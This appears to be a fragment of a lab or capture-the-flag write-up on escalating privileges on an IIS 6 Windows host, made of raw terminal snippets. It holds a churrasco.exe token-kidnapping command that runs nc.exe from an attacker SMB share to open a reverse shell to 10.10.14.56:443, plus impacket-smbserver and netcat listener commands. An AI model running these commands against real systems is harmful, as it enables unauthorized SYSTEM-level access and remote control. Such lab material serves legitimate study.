 C:\WINDOWS\Temp\privesc>.\churrasco.exe -d "\\10.10.14.56\smbFolder\nc.exe -e cmd 10.10.14.56 443"
.\churrasco.exe -d "\\10.10.14.56\smbFolder\nc.exe -e cmd 10.10.14.56 443"
3
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
❯ ls
iis6-exploit-2017-CVE-2017-7269 nc.exe
churrasco.exe pwn3d.aspx.txt
JP.exe
1
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated c
ompanies
[*] Config file parsed
2
> rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
?? :(